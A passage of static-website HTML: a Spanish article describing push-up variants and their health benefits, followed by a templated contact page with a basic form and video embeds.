se empieza un programa de entrenamientos rutinario que incluya las flexiones, es necesario <strong> consultar con el especialista</strong> ya que, aunque resultan prácticas menos peligrosas para el organismo que otros ejercicios de levantamiento de peso, las flexiones requieren un mínimo nivel de buen estado físico.</p> <h3> 2. Flexiones hindú</h3> <p> Para llevar a cabo este tipo de flexiones, en primer lugar, se ha de tener en cuenta que <strong> no deben comenzarse desde una posición de flexión convencional</strong> . Las pautas que se deben seguir son las siguientes:</p> <strong> Apoyar</strong> las plantas de los pies y la palma de las manos en el suelo, con los glúteos levantados.<br/> La espalda debe colocarse lo más estirada posible, estableciendo una diagonal ascendente desde la cabeza hasta el glúteo.<br/> <strong> Los brazos deben estar extendidos</strong> en la posición que se ha adoptado inicialmente.<br/> Una vez establecida esta posición, se deslizan los brazos y la espalda hacia el frente hasta colocar los hombros en situación perpendicular a los brazos.<br/> Se deberá bajar con el pecho hacia el suelo, realizando una leve parada de un segundo, para después ascender nuevamente a la posición inicial.<br/> <h3> 3. Flexiones asimétricas</h3> <p> Al contrario que las flexiones normales, para realizar las flexiones <strong> asimétricas</strong> se deben colocar las <strong> manos a alturas diferentes de la vertical</strong> .</p> <p> Normalmente, una de las manos se coloca por encima de la cabeza y otra por debajo del pecho, aunque esta posición puede variar dependiendo de qué parte del cuerpo se quiera trabajar.</p> <h3> 4. Flexiones diamante o con las manos juntas</h3> <p> Este tipo, que ayuda a desarrollar el <strong> tríceps</strong> , es una variante de las flexiones normales pero, en este caso, se colocan las manos bajo el cuerpo, con las puntas de los dedos corazones a la altura de la clavícula y, de esta manera, se unen los pulgares y los índices.</p> <h3> 5. Flexiones de araña</h3> <p> En este caso, los pasos para hacer una flexión de araña son:</p> Se colocan <strong> las cuatro extremidades en el suelo</strong> , con las manos separadas a una distancia mayor que la de los hombros.<br/> Se forma una <strong> línea recta entre los talones y los hombros</strong> y se contraen los abdominales lo más firmemente posible, manteniéndolos así durante toda la ejecución del ejercicio.<br/> A medida que el cuerpo desciende, <strong> se eleva una rodilla hacia el hombro</strong> del mismo lado.<br/> Después de una pausa breve, <strong> se empuja el cuerpo hacia atrás,</strong> haciendo regresar la pierna elevada a su posición inicial.<br/> Se repite el ejercicio <strong> alternando ambos lados</strong> .<br/> <h3> 6. Flexiones de una sola mano</h3> <p> El procedimiento para realizar este ejercicio es similar a una flexión normal, la diferencia es que <strong> una de las manos irá colocada en el pecho</strong> .</p> <p> Esta clase de ejercicio supone un gran esfuerzo para el brazo que queda apoyado en el suelo, ya que aguanta todo el peso del cuerpo, por lo que <strong> se precisa una preparación física superior</strong> a la necesaria para otro tipo de flexiones.</p> <h3> 7. Flexiones con rodillas apoyadas</h3> <p> En este caso, se deberá <strong> elegir una superficie acolchada</strong> para la realización de la flexión y, de esta manera, proteger las rodillas y que no sufran ningún daño.</p> <p> En primer lugar, la persona se arrodilla y coloca los brazos hacia fuera, de forma que queden perpendiculares con los hombros.</p> <p> Después, se extiende la parte superior del cuerpo en una línea recta desde las rodillas hasta arriba. Se baja la parte superior del cuerpo al suelo <strong> apretando los glúteos</strong> mientras para controlar todo el ejercicio.</p> <h3> 8. Flexiones de hombros o flexiones montaña</h3> <p> En este tipo se ejercitará la parte superior del tronco partiendo de una posición piramidal con el cuerpo en posición de uve invertida y los brazos y las piernas estiradas.</p> <p> El movimiento debe ser descendente primero, flexionando los codos, y ascendente después; es importante no abrir los codos ya que puede resultar perjudicial para los hombros.</p> <h3> 9. Flexiones con palmas</h3> <p> Este tipo de flexión es similar a la convencional, con el aliciente de que se debe realizar con la suficiente fuerza como para disponer de tiempo para <strong> chocar las manos en el aire</strong> antes de volver a apoyarlas en el suelo.</p> <h3> 10. Flexiones espartanas</h3> <p> Consiste en una <strong> mezcla entre las flexiones con palmas y asimétricas</strong> , por lo que alterna la potencia necesaria para alejar el tronco y las palmas del suelo al mismo tiempo que se ejercitan zonas del pectoral y el tríceps a la vez.</p> <h3> 11. Flexiones con material</h3> <p> En este tipo de flexiones, las opciones son más variadas; se pueden introducir elementos como balones medicinales sobre los que se apoyan los pies o las manos, o incorporar un peso extra sobre el cuerpo.</p> <p> En estos casos, <strong> es importante tener especial cuidado a la hora de aumentar el peso</strong> o la dificultad del ejercicio, evitando causar daños al cuerpo.</p> <h2> Beneficios de las flexiones</h2> <p> A pesar de la dificultad que pueden entrañar este tipo de ejercicios, realizar flexiones como parte de un programa de entrenamiento rutinario puede tener amplios beneficios para la salud.</p> <strong> Mejoran la condición del cuerpo</strong> : las flexiones ayudan a fortalecer los brazos, las regiones pectorales, los deltoides anteriores y también los tríceps.<br/> <br/> Contribuyen, además, a <strong> desarrollar los músculos</strong> que se ven comprometidos en los ejercicios, lo que dependerá del tipo de flexión que se realice. Todo ello sólo funcionará, por lo tanto, si se complementa con una alimentación equilibrada, como la <strong> dieta mediterránea</strong> .<br/> <strong> Aumentan la resistencia de la columna vertebral</strong> : Esto incluye también una disminución en la predisposición a sufrir daños en esta zona, sobre todo, en el caso de las personas que pasan mucho tiempo de pie.<br/> <strong> Producen un aumento de la masa ósea</strong> : Es importante tener en cuenta que, si no se promueve el crecimiento de la masa ósea, ésta tiende a disminuir con el paso de los años, lo que puede abocar al organismo a sufrir afecciones como <strong> osteoporosis</strong> o <strong> huesos más débiles.</strong> <br/> <strong> Resultan beneficiosas para la salud cardiovascular</strong> : Con este tipo de ejercicios, el corazón bombea más sangre y, por lo tanto, lo hace de forma más fluida.<br/> <br/> De esta manera, aumenta la respiración y el cerebro obtiene más <strong> oxígeno</strong> ; del mismo modo, las flexiones permiten una mejora en la <strong> metabolización de las grasas</strong> , una ventaja que ayuda a bajar de peso. <p> En definitiva, la inclusión de flexiones en un programa de entrenamientos adecuado a la capacidad física de cada persona puede <strong> mejorar su salud</strong> y fortalecer múltiples partes del cuerpo, siempre que se complementen con una <strong> dieta saludable</strong> <strong> que</strong> <strong> reduzca los excesos</strong> de componentes como grasas, azúcares o alcohol.</p> <h2> Ver también:</h2> <p> <strong> Clases del gimnasio, ¿cuál es la más efectiva? </strong> </p> <p> <strong> ¿Qué es el aerobic?</strong> </p> <p> <strong> El deporte, un antidepresivo eficaz </strong> </p> <span> Facebook</span> <span> Twitter</span> <span> Google +</span> <span> E-mail</span> <span> Imprimir</span> x Quiénes somos Política de privacidad Política de cookies Normas de participación y uso Contacto © 2021 Unidad Editorial Revistas, S.L.U. Todos los derechos reservados. <span> Avalado por:</span> <span> Nosotros subscribimos los </span> Principios del código HONcode: Compruébelo aquí. <span> </span> Política de cookies <span> </span> <span> </span> <h2> ¿Qué le sucede?</h2> <p> Evalúe sus síntomas y comparta el resultado con un especialista </p> Evaluar <h2> Gracias por comentar en el foro de CuidatePlus Cerrar </h2> <p> Tu comentario será moderado.</p> <p> Cerrar ventana </p> <h2> Iniciar sesion Cerrar </h2> <p> El equipo de CuidatePlus evaluará su pregunta<br> en el caso de que pueda ser contestada por nuestros especialistas, le ofreceremos una respuesta en un plazo máximo de 10 días. <br> Si su consulta es urgente, le recomendamos que acuda a su médico.<br> El equipo de CuidatePlus se reserva el derecho de descartar aquellas as que no considere ajustadas estos objetivos.</p> Iniciar sesión <h2> Enviar mail Cerrar </h2> <h2> Desactivar mi cuenta Cerrar </h2> <p> Esta acción eliminará su usuario definitivamente de CUIDATEPLUS, con lo que no podrá volver a acceder.<br> ¿Está seguro de querer continuar?</p> <p> Continuar Cancelar </p> <h2> as y Respuestas </h2> <p> El equipo de CuidatePlus evaluará su a;<br> en el caso de que pueda ser contestada por nuestros especialistas, le ofreceremos una respuesta en un plazo máximo de 10 días. <br> Si su consulta es urgente, le recomendamos que acuda a su médico.<br> El equipo de CuidatePlus se reserva el derecho de descartar aquellas as que no considere ajustadas estos objetivos.</p> <p> Enviar a </p> <h2> Respuestas moderadas </h2> <p> Su respuesta puede ser de ayuda para otro paciente.</p> <p> Por favor, evite incluir marcas comerciales de medicamentos o referencias personales;<br> de lo contrario, su respuesta no será publicada. </p> <p> Enviar respuesta </p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/2ZSq1BRYwAI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/a56edc5b892d6bf766ace03b339628a2.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="tEFRLBRvZLbdM">
			<li><a href="#" class="icon icon-legal" id="okgexYnVZmOf5"></a></li>
			<li><a href="#" class="icon icon-random" id="lnRGzI2RW"></a></li>
			<li><a href="#" class="icon icon-key" id="pQo2bpo1C5YtZ"></a></li>
			<li><a href="#" class="icon icon-wrench" id="EyDru6CAfgLeT"></a></li>
			<li><a href="#" class="icon icon-cut" id="XmNzvAY3ILud7n"></a></li>
			<li><a href="#" class="icon icon-filter" id="T7zQT4jlSAXJIBG"></a></li>
			<li><a href="#" class="icon icon-lock" id="kPHEDHlZKPmfIg"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Tipos de flexiones desde el suelo.. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="HFpiM4aseV7Zm">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>


<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Contact</title>
<meta name="keywords" content="Contact" />
<meta name="description" content="Contact" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="IB5iIt1A3DU">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Tipos de flexiones desde el suelo.</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="fNYUsGH">
			<h2 id="eJGPhKI7ftu">Welcome to Tipos de flexiones desde el suelo.</h2>
		</div>
		<p id="GHYmc1jV"></p>
		<p id="X2jUJDdqqvxKRu"><ul><li><a href="index.html">10 tipos de flexiones que potenciarán tu pecho y brazos .</a><br> </li><li><a href="page1.html">19 Tipos De Flexiones Y Sus Beneficios - Quiero ser deportista</a><br> </li><li><a href="page2.html">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</a><br> </li><li><a href="page3.html">Tipos de flexiones: ¿cómo se deben realizar adecuadamente .</a><br> </li><li><a href="page4.html">15 flexiones diferentes para trabajar todo el cuerpo sin .</a><br> </li><li><a href="page5.html">10 variantes de flexiones para principiantes - Entrenamiento</a><br> </li><li><a href="page6.html">Flexión de codos - Wikipedia, la enciclopedia libre</a><br> </li><li><a href="page7.html">Realiza flexiones en el suelo para reafirmar tu cuerpo - Mejor .</a><br> </li><li><a href="page8.html">Guía para principiantes (X): Flexiones de brazos en suelo</a><br> </li><li><a href="page9.html">10 tipos de flexiones para aumentar masa muscular</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="uXyijIxnd1DsXDv">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="hAfqcn6">Contact</h2> 2021.06.26 11:41
				<center><img src="img/a9606bf5f6210ec9979b95473e3534da.jpg" width="50%"   id="5kGvqWT7Gq"></center><br><br><style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/rCNoxxQS62Y" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/3c59a8a83c8daea703f89643fea6c8d4.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="YvteVmsDdzSlRxE">
			<li><a href="#" class="icon icon-legal" id="sBzNUEOhCc"></a></li>
			<li><a href="#" class="icon icon-random" id="sJH6J3vDiOJ"></a></li>
			<li><a href="#" class="icon icon-key" id="yyhiRrSoDubsyI"></a></li>
			<li><a href="#" class="icon icon-wrench" id="vVtbnbe3YxF"></a></li>
			<li><a href="#" class="icon icon-cut" id="Z5JiIHFk"></a></li>
			<li><a href="#" class="icon icon-filter" id="ryF6PyWov2gWS7f"></a></li>
			<li><a href="#" class="icon icon-lock" id="PyfKvpnKSqIH"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Tipos de flexiones desde el suelo.. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="DFmQkBo2ce6haV">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
